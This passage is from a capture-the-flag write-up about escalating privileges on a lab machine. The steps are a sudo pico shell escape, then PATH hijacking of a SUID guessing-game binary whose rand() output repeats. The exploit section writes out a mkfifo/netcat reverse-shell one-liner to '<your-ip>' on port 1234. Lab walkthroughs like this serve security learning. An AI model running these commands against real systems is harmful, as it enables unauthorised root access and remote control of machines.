
One hash cracked and I got a password and many users. I doubted the user might be Harry Turner because it was one of the names we found previously.
So I tried Harry Turner in login page and got a different response.

Hence the username is harry.

Third Stage : harry to hermonine
So if we try sudo -l we get

So searching on gtfobins we get
sudo -u hermonine /usr/bin/pico -s /bin/sh
/bin/sh
^T

Fourth Stage : hermonine to root
So first I ran linpeas and nothing caught my eye , then I used manual enumeration.
While finding SUID binaries one binary caught my eye
find / -type f -perm -u=s 2»/dev/null

So I went to /srv/time-turner/ directory and ran the binary.

So it is a number guessing game I suppose.
So I transfered the binary to local machine and put it in ghidra.

So it is using rand function and storing a number and asks us to guess it , if it is right it call the function called impressive() or else it prints the random number and exits.

So impressive function calls uname without proper path , hence we can try to exploit this for rce.
But first we have to guess the number correctly so that we can exploit this vuln. I searched for vulnerability in rand and from the hint I understood we can use time factor.
So I tried this
for i in $(seq 1 6) ; do echo 123 | ./swagger ; done

Hence this shows that the same number is being repeated , we can use this to our advantage .
Hence the exploit is
touch /tmp/uname
chmod +x /tmp/uname
export PATH=/tmp:$PATH
echo "rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc <your-ip> 1234 >/tmp/f " > /tmp/uname
Now we have to find a way to send the number which was generated back to the binary itself , so I know we have to use grep but how to filter the number only and send . Here is where regex comes into place .So I searched regex and learnt some and found one which was working.
./swagger| grep -oE ‘[0-9]+’ | ./swagger
If we do this one liner

And we get a shell back to our machine

Hence this was a very fun room and I learnt many things thorugh the process .